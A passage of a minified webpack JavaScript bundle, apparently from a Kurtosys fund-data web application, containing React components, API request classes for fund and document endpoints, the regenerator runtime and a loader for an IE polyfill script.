of type Function");var i=this,a=function(){return o.apply(i,arguments)};e.apply(this,n).then(function(e){t.nextTick(a,null,e)},function(e){t.nextTick(S,e,a)})}return Object.setPrototypeOf(n,Object.getPrototypeOf(e)),Object.defineProperties(n,r(e)),n}}).call(this,n(219))},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(53));e.default=o.default},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},i=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},a=this&&this.__rest||function(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&e.indexOf(r)<0&&(n[r]=t[r]);if(null!=t&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(t);o<r.length;o++)e.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(t,r[o])&&(n[r[o]]=t[r[o]])}return n},c=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var s=c(n(0)),u=n(6),l=n(14),p=c(n(222)),d=c(n(11)),f=n(56),y=function(t){function e(e){var n=t.call(this,e)||this;return n.categoryKey=f.LINK_CATEGORY_KEY,n.componentKey=f.LINK_COMPONENT_KEY,n}return r(e,t),e.prototype.render=function(){var t=this.props,e=t.children,n=a(t,["children"]);return s.default.createElement(p.default,o({},n),s.default.createElement(d.default,null,e))},e=i([u.observer],e)}(l.ComponentBase);e.Link=y,e.default=l.InjectedStyledComponent(y,f.LINK_CATEGORY_KEY,f.LINK_COMPONENT_KEY)},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.getExplicitEndpoint=function(){return"/getApplicationAppConfig"},e.getExplicitMethod=function(){return"GET"},e}return r(e,t),Object.defineProperty(e.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("root","GetApplicationAppConfig")},enumerable:!0,configurable:!0}),e}(n(15).KsysRequest);e.GetApplicationAppConfig=o},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.getExplicitEndpoint=function(){return"/config/listtranslations"},e}return r(e,t),Object.defineProperty(e.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("config","ListTranslations")},enumerable:!0,configurable:!0}),e}(n(15).KsysRequest);e.ListTranslations=o},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.getExplicitEndpoint=function(){return"/config/listcommentaries"},e}return r(e,t),Object.defineProperty(e.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("config","ListCommentaries")},enumerable:!0,configurable:!0}),e}(n(15).KsysRequest);e.ListCommentaries=o},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.getExplicitEndpoint=function(){return"/config/listdisclaimers"},e}return r(e,t),Object.defineProperty(e.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("config","ListDisclaimers")},enumerable:!0,configurable:!0}),e}(n(15).KsysRequest);e.ListDisclaimers=o},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.getExplicitEndpoint=function(){return"/documents/searchDocuments"},e}return r(e,t),Object.defineProperty(e.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("documents","SearchDocuments")},enumerable:!0,configurable:!0}),e}(n(15).KsysRequest);e.SearchDocuments=o},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.getExplicitEndpoint=function(){return"/fund/searchEntity"},e}return r(e,t),Object.defineProperty(e.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("fund","SearchEntity")},enumerable:!0,configurable:!0}),e}(n(15).KsysRequest);e.SearchEntity=o},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.getExplicitEndpoint=function(){return"/applicationManager/getTheme"},e.getExplicitMethod=function(){return"GET"},e}return r(e,t),Object.defineProperty(e.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("applicationManager","GetTheme")},enumerable:!0,configurable:!0}),e}(n(15).KsysRequest);e.GetTheme=o},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.getExplicitEndpoint=function(){return"/applicationManager/getApplicationClientConfiguration"},e.getExplicitMethod=function(){return"GET"},e}return r(e,t),Object.defineProperty(e.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("applicationManager","GetApplicationClientConfiguration")},enumerable:!0,configurable:!0}),e}(n(15).KsysRequest);e.GetApplicationClientConfiguration=o},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.getExplicitEndpoint=function(){return"/config/retrieveClientConfiguration"},e}return r(e,t),Object.defineProperty(e.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("config","RetrieveClientConfiguration")},enumerable:!0,configurable:!0}),e}(n(15).KsysRequest);e.RetrieveClientConfiguration=o},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.getExplicitEndpoint=function(){return"/fund/savedSearchEntity"},e}return r(e,t),Object.defineProperty(e.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("fund","SavedSearchEntity")},enumerable:!0,configurable:!0}),e}(n(15).KsysRequest);e.SavedSearchEntity=o},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.getExplicitEndpoint=function(){return"/documents/retrieveDocument"},e}return r(e,t),Object.defineProperty(e.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("documents","RetrieveDocument")},enumerable:!0,configurable:!0}),e}(n(15).KsysRequest);e.RetrieveDocument=o},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.getExplicitMethod=function(){return"GET"},e.getExplicitEndpoint=function(){return"/documents/retrieve/"+e.token.value},e}return r(e,t),Object.defineProperty(e.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("documents","Retrieve")},enumerable:!0,configurable:!0}),e}(n(15).KsysRequest);e.Retrieve=o},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.getExplicitEndpoint=function(){return"/documents/retrieveDocumentZip"},e}return r(e,t),Object.defineProperty(e.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("documents","RetrieveDocumentZip")},enumerable:!0,configurable:!0}),e}(n(15).KsysRequest);e.RetrieveDocumentZip=o},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.getExplicitEndpoint=function(){return"/fund/getfilters"},e}return r(e,t),Object.defineProperty(e.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("fund","GetFilters")},enumerable:!0,configurable:!0}),e}(n(15).KsysRequest);e.GetFilters=o},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(2),o=function(){function t(){}return t.prototype.flattenProps=function(t,e){var n=this;if(t)return(e||Object.keys(t||{})).reduce(function(e,o){var i=t[o];return i&&r.utils.typeChecks.isObject(i)?i.queryOptionsType?e[o]=n.query(i):e[o]=n.flattenProps(i):e[o]=i,e},{})},t}();e.QueryStore=o},function(t,e,n){t.exports=n(85)},function(t,e,n){"use strict";function r(t,e){window&&!window["ksys-loadScript-store"]&&(window["ksys-loadScript-store"]={});for(var n,r=window&&window["ksys-loadScript-store"]||{},o=document.scripts,i=0;i<o.length;i++){var a=o[i];"ksys"!==a.dataset.source&&(r[a.src]=!0)}for(var c=0;c<o.length;c++){var s=o[c];if(s.src===t){n=s;break}}if(n&&r[t])return e&&e(),n;var u=!1;if(n||(u=!0,(n=document.createElement("script")).type="text/javascript",n.src=t,n.crossOrigin="crossorigin",n.dataset.source="ksys"),n.addEventListener&&(n.addEventListener("load",function(){r[t]=!0,e&&e()},!1),n.addEventListener("error",function(e){delete r[t]},!1)),u){var l=document.querySelector("head");l&&l&&l.appendChild(n)}}function o(t){var e=!(!navigator.userAgent.match(/Trident/)||!navigator.userAgent.match(/rv[ :]11/));if(!!navigator.userAgent.match(/ Edge\//)||e){r('https://api-uk.kurtosys.app/applicationManager/apps/ksys-app-assets/ksys-ie-polyfill.1.0.0.production.min.js?cache={"maxAge":604800}',t)}else t()}n.r(e),n.d(e,"loadScript",function(){return r}),n.d(e,"loadIEPolyfill",function(){return o}),o(function(){n(16)})},function(t,e,n){var r=function(){return this||"object"===typeof self&&self}()||Function("return this")(),o=r.regeneratorRuntime&&Object.getOwnPropertyNames(r).indexOf("regeneratorRuntime")>=0,i=o&&r.regeneratorRuntime;if(r.regeneratorRuntime=void 0,t.exports=n(87),o)r.regeneratorRuntime=i;else try{delete r.regeneratorRuntime}catch(a){r.regeneratorRuntime=void 0}},function(t,e){!function(e){"use strict";var n,r=Object.prototype,o=r.hasOwnProperty,i="function"===typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",c=i.asyncIterator||"@@asyncIterator",s=i.toStringTag||"@@toStringTag",u="object"===typeof t,l=e.regeneratorRuntime;if(l)u&&(t.exports=l);else{(l=e.regeneratorRuntime=u?t.exports:{}).wrap=I;var p="suspendedStart",d="suspendedYield",f="executing",y="completed",g={},m={};m[a]=function(){return this};var h=Object.getPrototypeOf,v=h&&h(h(P([])));v&&v!==r&&o.call(v,a)&&(m=v);var b=M.prototype=L.prototype=Object.create(m);O.prototype=b.constructor=M,M.constructor=O,M[s]=O.displayName="GeneratorFunction",l.isGeneratorFunction=function(t){var e="function"===typeof t&&t.constructor;return!!e&&(e===O||"GeneratorFunction"===(e.displayName||e.name))},l.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,M):(t.__proto__=M,s in t||(t[s]="GeneratorFunction")),t.prototype=Object.create(b),t},l.awrap=function(t){return{__await:t}},C(j.prototype),j.prototype[c]=function(){return this},l.AsyncIterator=j,l.async=function(t,e,n,r){var o=new j(I(t,e,n,r));return l.isGeneratorFunction(e)?o:o.next().then(function(t){return t.done?t.value:o.next()})},C(b),b[s]="Generator",b[a]=function(){return this},b.toString=function(){return"[object Generator]"},l.keys=function(t){var e=[];for(var n in t)e.push(n);return e.reverse(),function n(){for(;e.length;){var r=e.pop();if(r in t)return n.value=r,n.done=!1,n}return n.done=!0,n}},l.values=P,A.prototype={constructor:A,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=n,this.done=!1,this.delegate=null,this.method="next",this.arg=n,this.tryEntries.forEach(S),!t)for(var e in this)"t"===e.charAt(0)&&o.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=n)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function r(r,o){return c.type="throw",c.arg=t,e.next=r,o&&(e.method="next",e.arg=n),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return r("end");if(a.tryLoc<=this.prev){var s=o.call(a,"catchLoc"),u=o.call(a,"finallyLoc");if(s&&u){if(this.prev<a.catchLoc)return r(a.catchLoc,!0);if(this.prev<a.finallyLoc)return r(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return r(a.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return r(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var r=this.tryEntries[n];if(r.tryLoc<=this.prev&&o.call(r,"finallyLoc")&&this.prev<r.finallyLoc){var i=r;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,g):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),g},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),S(n),g}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;S(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(t,e,r){return this.delegate={iterator:P(t),resultName:e,nextLoc:r},"next"===this.method&&(this.arg=n),g}}}function I(t,e,n,r){var o=e&&e.prototype instanceof L?e:L,i=Object.create(o.prototype),a=new A(r||[]);return i._invoke=function(t,e,n){var r=p;return function(o,i){if(r===f)throw new Error("Generator is already running");if(r===y){if("throw"===o)throw i;return _()}for(n.method=o,n.arg=i;;){var a=n.delegate;if(a){var c=w(a,n);if(c){if(c===g)continue;return c}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(r===p)throw r=y,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r=f;var s=x(t,e,n);if("normal"===s.type){if(r=n.done?y:d,s.arg===g)continue;return{value:s.arg,done:n.done}}"throw"===s.type&&(r=y,n.method="throw",n.arg=s.arg)}}}(t,n,a),i}function x(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(r){return{type:"throw",arg:r}}}function L(){}function O(){}function M(){}function C(t){["next","throw","return"].forEach(function(e){t[e]=function(t){return this._invoke(e,t)}})}function j(t){var e;this._invoke=function(n,r){function i(){return new Promise(function(e,i){!function e(n,r,i,a){var c=x(t[n],t,r);if("throw"!==c.type){var s=c.arg,u=s.value;return u&&"object"===typeof u&&o.call(u,"__await")?Promise.resolve(u.__await).then(function(t){e("next",t,i,a)},function(t){e("throw",t,i,a)}):Promise.resolve(u).then(function(t){s.value=t,i(s)},function(t){return e("throw",t,i,a)})}a(c.arg)}(n,r,e,i)})}return e=e?e.then(i,i):i()}}function w(t,e){var r=t.iterator[e.method];if(r===n){if(e.delegate=null,"throw"===e.method){if(t.iterator.return&&(e.method="return",e.arg=n,w(t,e),"throw"===e.method))return g;e.method="throw",e.arg=new TypeError("The iterator does not provide a 'throw' method")}return g}var o=x(r,t.iterator,e.arg);if("throw"===o.type)return e.method="throw",e.arg=o.arg,e.delegate=null,g;var i=o.arg;return i?i.done?(e[t.resultName]=i.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=n),e.delegate=null,g):i:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,g)}function E(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function S(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function A(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(E,this),this.reset(!0)}function P(t){if(t){var e=t[a];if(e)return e.call(t);if("function"===typeof t.next)return t;if(!isNaN(t.length)){var r=-1,i=function e(){for(;++r<t.length;)if(o.call(t,r))return e.value=t[r],e.done=!1,e;return e.value=n,e.done=!0,e};return i.next=i}}return{next:_}}function _(){return{value:n,done:!0}}}(function(){return this||"object"===typeof self&&self}()||Function("return this")())},function(t){t.exports={appConfigSource:"api",externalScriptsBasePath:"https://api-uk.kurtosys.app/applicationManager/apps/ksys-app-assets",cacheOptions:{maxAge:604800}}},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(90));e.default=o.default},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},i=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},a=this&&this.__rest||function(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&e.indexOf(r)<0&&(n[r]=t[r]);if(null!=t&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(t);o<r.length;o++)e.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(t,r[o])&&(n[r[o]]=t[r[o]])}return n},c=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var s=c(n(0)),u=n(6),l=n(14),p=n(96),d=function(t){function e(e){var n=t.call(this,e)||this;return n.categoryKey=p.TEXT_SPAN_CATEGORY_KEY,n.componentKey=p.TEXT_SPAN_COMPONENT_KEY,n.ref=s.default.createRef(),n}return r(e,t),Object.defineProperty(e.prototype,"parentComponentKey",{get:function(){return p.TEXT_SPAN_PARENT_COMPONENT_KEY},enumerable:!0,configurable:!0}),e.prototype.componentDidMount=function(){this.setFocus()},e.prototype.componentDidUpdate=function(){this.setFocus()},e.prototype.setFocus=function(){this.props.shouldFocus&&this.ref.current.focus()},e.prototype.render=function(){var t=this.props,e=t.children,n=t.onFocus,r=t.onBlur,i=a(t,["children","onFocus","onBlur"]);return s.default.createElement("span",o({onFocus:n,onBlur:r,role:"text"},i,{ref:this.ref}),e)},e=i([u.observer],e)}(l.ComponentBase);e.TextSpan=d,e.default=l.InjectedStyledComponent(d,p.TEXT_SPAN_CATEGORY_KEY,p.TEXT_SPAN_PARENT_COMPONENT_KEY,[p.TEXT_SPAN_COMPONENT_KEY])},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.getSelector=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return(t||[]).join("-")}},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=n(2),i=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return r(e,t),Object.defineProperty(e.prototype,"breakpoints",{get:function(){var t=this,e=this.props.breakpoints,n=void 0===e?[]:e;return n&&0!==n.length?n.map(function(e){return o.utils.object.deepMergeObjects({props:t.props},e)}):[{size:"xsmall",modifier:"up",props:this.props}]},enumerable:!0,configurable:!0}),e.prototype.getBreakpointComponentProps=function(t,e){var n,r=t.size,o=t.modifier;return(n={key:e})[r]=!0,n[o]=!0,n},e}(n(32).ComponentBase);e.ResponsiveComponentBase=i},function(t,e,n){"use strict";var r=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},o=this&&this.__awaiter||function(t,e,n,r){return new(n||(n=Promise))(function(o,i){function a(t){try{s(r.next(t))}catch(e){i(e)}}function c(t){try{s(r.throw(t))}catch(e){i(e)}}function s(t){var e;t.done?o(t.value):(e=t.value,e instanceof n?e:new n(function(t){t(e)})).then(a,c)}s((r=r.apply(t,e||[])).next())})},i=this&&this.__generator||function(t,e){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:c(0),throw:c(1),return:c(2)},"function"===typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function c(i){return function(c){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=(o=a.trys).length>0&&o[o.length-1])&&(6===i[0]||2===i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=e.call(t,a)}catch(c){i=[6,c],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,c])}}};Object.defineProperty(e,"__esModule",{value:!0});var a=n(1),c=n(2),s=function(){function t(){var t=this;this.accessibilityText=function(e,n){return e.startsWith("asset")||(e="asset."+e),c.utils.object.getValueFromDotNotation(e,t.accessibilityValues,n)}}return t.prototype.initialize=function(){return o(this,void 0,void 0,function(){return i(this,function(t){return[2]})})},Object.defineProperty(t.prototype,"appConfiguration",{get:function(){return{}},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"accessibilityValues",{get:function(){return{asset:{base:{checkbox:{checked:"Checkbox that is checked"},tooltip:{defaultIcon:"A Tooltip icon"}}}}},enumerable:!0,configurable:!0}),r([a.action],t.prototype,"initialize",null),r([a.computed],t.prototype,"appConfiguration",null),r([a.computed],t.prototype,"accessibilityValues",null),t}();e.AccessibilityStore=s},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return r(e,t),Object.defineProperty(e.prototype,"legendProps",{get:function(){var 